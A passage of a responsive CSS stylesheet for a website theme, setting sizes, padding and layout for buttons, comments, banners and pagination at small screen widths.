.banner_content.bc_info h2 {
	font-size: 30px;
}
.banner_content p,
.banner_content2 p {
    font-size: 16px;
	margin: 10px 0 15px !important;
}
.content_overlay_bg {
    padding: 20px;
}
.btn-default,
.btn-white {
	padding: 10px 22px;
}
.btn-black, .btn-outline-white, .btn-outline-black, .btn-outline-default {
	padding: 10px 22px;
}
.banner_content .btn,
.btn-default,
.btn-black,
.btn-outline-white,
.btn-outline-black,
.btn-outline-default {
	font-size: 14px;
}
.btn + .btn {
    margin-left: 5px;
}
.btn-group-sm > .btn, .btn-sm {
    padding: 6px 20px;
}
.btn-group-lg > .btn, .btn-lg {
    padding: 15px 40px;
}
.btn-xs {
    padding: 4px 15px;
    font-size: 12px;
}
.btn-md {
    padding: 10px 22px;
    font-size: 14px;
}
.btn-lg {
    padding: 10px 22px;
    font-size: 16px;
}
.btn i {
	font-size: 18px;
}
.btn.btn-lg i {
    font-size: 22px;
}
.work_col4 > li,
.work_col3 > li,
.work_col2 > li {
    width: 100%;
}
.bottom_footer {
    padding: 15px 0;
}
.page-title h1 {
    font-size: 22px;
}
.author_img img {
    width: 50px;
}
.user_img img {
    max-width: 50px;
}
.children {
    margin-left: 20px;
}
.comment_content {
    padding-left: 10px;
}
.card-body {
    padding: 15px;
}
.comment-date {
    margin-left: 0;
    border-left: 0;
	margin-top: 10px;
    padding-left: 0;
    display: block;
}
.comment_block {
    padding-left: 0px;
}
.comment_img {
    margin-right: 10px;
}
.tab-style1 .tab-content {
    padding: 15px;
}
.tab-style1 .nav-tabs .nav-link, .tab-style1 .nav-tabs .nav-link:hover {
    padding: 10px 12px;
    font-size: 15px;
}
.tab-style3 li .nav-link {
	padding: 8px 20px;
}
.video_play span {
	font-size: 20px;
	padding-top: 5px;
}
.widget_title {
	font-size: 18px;
}
.signature {
	max-width: 250px;
}
.border_shape {
	border: 10px solid rgba(255,255,255,0.5);
	padding: 15px;
}
.carousel-control-next, .carousel-control-prev {
	height: 35px;
	width: 35px;
	font-size: 16px;
}
.cta_section_mini {
	padding: 30px 15px;
}
.header_wrap.fixed-top:not(.sidebar_menu) + .breadcrumb_section, .header_wrap.fixed-top.sidebar_menu + .page-content .breadcrumb_section  {
	padding-top: 80px;
}
.nav_lr_btn {
	display: none !important;
}
.btn_group .btn {
	padding: 8px 12px;
}
.banner_ripple {
	font-size: 14px;
}
.ripple {
	margin-right: 20px;
}
.banner_ripple .ripple {
	height: 35px;
	width: 35px;
	line-height: 35px;
}
.cs_box {
	padding: 30px 15px;
}
.skills_list_type .skill_box {
    width: 100%;
}
.skills_list_type .skill_content {
    margin-top: 15px;
}
.grid_filter li {
	width: 48%;
	margin-bottom: 5px;
}
.icon_box_style_1 .box_icon {
	margin-bottom: 10px;
}
.icon_box_style_1 i {
	font-size: 34px;
}
.grid_filter {
	margin-bottom: 10px;
}
.icon_box_style_1 p {
	margin-bottom: 10px;
}
.icon_box_style_1 hr {
	margin: 10px 0;
}
.contact_info_wrap {
	padding-top: 15px;
}
.follow_box i {
	font-size: 14px;
}
.blockquote_style1 {
	padding: 15px;
	margin-bottom: 15px;
	font-size: 16px;
}
blockquote p {
	line-height: 28px;
}
.error_txt {
	font-size: 30px;
}
.comment_user img {
    max-width: 60px;
}
}
/* -------------------------------------------------
  max-width: 380px
---------------------------------------------------*/
@media only screen and (max-width: 380px) {
.middle-header {
	padding: 0;
}
.overlay_menu .navbar-brand {
    padding: 15px 0 0;
}
.navbar .navbar-nav.attr-nav li {
	position: static;
}
.sub_title,
.comment-reply,
.comment_content p {
    font-size: 14px;
}
.banner_content h2 {
	margin-bottom: 10px;
}
.banner_content .blog_tags {
	margin-bottom: 15px;
}
.user_img img {
    max-width: 40px;
}
.comment_info.reply {
    padding-left: 30px;
}
.comment-time {
	font-size: 12px;
}
.mfp-ajax-holder .ajax_quick_view {
    padding: 30px 20px;
}
.nav-item a i {
	margin-right: 4px;
}
.comment-date {
    font-size: 14px;
}
.alert {
    padding: 10px 15px;
}
.icon_box_style_2 i {
    font-size: 40px;
}
.pagination .page-item a {
    height: 38px;
    width: 38px;
    line-height: 38px;
}
.pagination_style5 .page-item a,
.pagination_style6 .page-item a {
	 line-height: 34px;
}
.signature {
	max-width: 150px;
}
.social_banner {
	right: 15px;
}
.search_box {
	max-width: 200px;
}
.row_holder_left {
	left: -20px;
}
.row_holder_right {
	right: -20px;
}
.error_txt {
	font-size: 26px;
}
.comment_user img {
    max-width: 50px;
}
}
